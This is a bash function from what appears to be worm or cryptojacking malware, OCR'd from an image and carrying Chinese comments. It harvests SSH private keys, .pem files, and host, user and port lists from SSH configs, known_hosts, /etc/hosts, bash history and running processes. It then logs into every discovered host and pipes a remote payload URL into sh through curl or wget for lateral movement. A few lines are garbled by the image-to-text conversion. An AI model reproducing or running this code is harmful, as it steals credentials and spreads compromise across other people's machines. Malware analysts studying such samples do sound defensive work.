 function PWN_SSH_LOCAL() {
myhostip=$(curl -sL icanhazip.com)
KEYS=$(find ~/ /root /home -maxdepth 3 -name 'id_rsa*' | grep -vw pub)
KEYS2=$(cat ~/.ssh/config /home/*/.ssh/config /root/.ssh/config | grep IdentityFile | awk -F "IdentityFile" '{print $2 }')
KEYS3=$(cat ~/.bash_history /home/*/.bash_history /root/.bash_history | grep -E "(ssh|scp)" | awk -F ' -i ' '{print $2}' | awk
'{print $1'})
KEYS4=$(find ~/ /root /home -maxdepth 3 -name '*.pem' | uniq)
HOSTS=$(cat ~/.ssh/config /home/*/.ssh/config /root/.ssh/config | grep HostName | awk -F "HostName" '{print $2}')
HOSTS2=$(cat ~/.bash_history /home/*/.bash_history /root/.bash_history | grep -E "(ssh|scp)" | grep -oP "([0-9]{1,3}\.){3}[0-9]{1,3}")
HOSTS3=$(cat ~/.bash_history /home/*/.bash_history /root/.bash_history | grep -E "(ssh|scp)" | tr ':' ' ' | awk -F '@' '{print $2}' |
awk -F '{print $1}')
HOSTS4=$(cat /etc/hosts | grep -vw "0.0.0.0" | grep -vw "127.0.1.1" | grep -vw "127.0.0.1" | grep -vw $myhostip | sed -r
'/\n/!s/[0-9.]+/\n&\n/;/^([0-9]{1,3}\.){3}[0-9]{1,3}\n/P;D' | awk '{print $1}')
HOSTS5=$(cat ~/*/.ssh/known_hosts /home/*/.ssh/known_hosts /root/.ssh/known_hosts | grep -oP "([0-9]{1,3}\.){3}[0-9]{1,3}" | uniq)
HOSTS6=$(ps auxw | grep -oP "([0-9]{1,3}\.){3}[0-9]{1,3}" | grep ":22" | uniq)
USERZ=$(
echo "root"
find ~/ /root /home -maxdepth 2 -name '\.ssh' | uniq | xargs find | awk '/id_rsa/' | awk -F'/' '{print $3}' | uniq
)
USERZ2=$(cat ~/.bash_history /home/*/.bash_history /root/.bash_history | grep -vw "cp" | grep -vw "mv" | grep -vw "cd " | grep -vw
"nano" | grep -v grep | grep -E "(ssh|scp)" | tr ':' ' ' | awk -F '@' '{print $1}' | awk '{print $4}' | uniq)
pl=$(
echo "22"
cat ~/.bash_history /home/*/.bash_history /root/.bash_history | grep -vw "cp" | grep -vw "mv" | grep -vw "cd " | grep -vw "nano" |
-p' '{print $2}'
1,收集ssh端口、用户列表、主机列表和登录凭证信息
sshports=$(echo "$pl" | tr ' ' '\n' | nl | sort -u -k2 | sort -n | cut -f2-)
userlist=$(echo "$USERZ $USERZ2" | tr ' ' '\n' | nl | sort -u -k2 | sort -n | cut -f2-)
hostlist=$(echo "$HOSTS $HOSTS2 $HOSTS3 $HOSTS4 $HOSTS5 $HOSTS6" | grep -vw 127.0.0.1 | tr ' ' '\n' | nl | sort -u -k2 | sort -n |
cut -f2-)
keylist=$(echo "$KEYS $KEYS2 $KEYS3 $KEYS4" | tr ' ' '\n' | nl | sort -u -k2 | sort -n | cut -f2-)
i=0
for user in $userlist; do
for host in $hostlist; do
2.尝试登录其他受信任主机，登录成功后下载并执行数据回传和横向移动脚本
for key in $keylist; do
for sshp in $sshports; do
i=$((i+1))
if [ "${i}" -eq "20" ]; then
sleep 5
ps wx | grep "ssh -o" | awk '{print $1}' | xargs kill -9 &>/dev/null &
i=0
fi
chmod +r $key
chmod 400 $key
echo "$user@$host $key $sshp"
ssh -oStrictHostKeyChecking=no -oBatchMode=yes -oConnectTimeout=5 -i $key $user@$host -p$sshp "nohup $(curl -Ls
$PWNWITHTHISLINK | sh || cur -Ls $PWNWITHTHISLINK | sh || cdl -Ls $PWNWITHTHISLINK | sh || wget -q --max-redirect=2 -O-
$PWNWITHTHISLINK | sh || wge -q --max-redirect=2 -O- $PWNWITHTHISLINK | sh || wdl -q --max-redirect=2 -O- $PWNWITHTHISLINK |
sh);"
done
done
done
done
}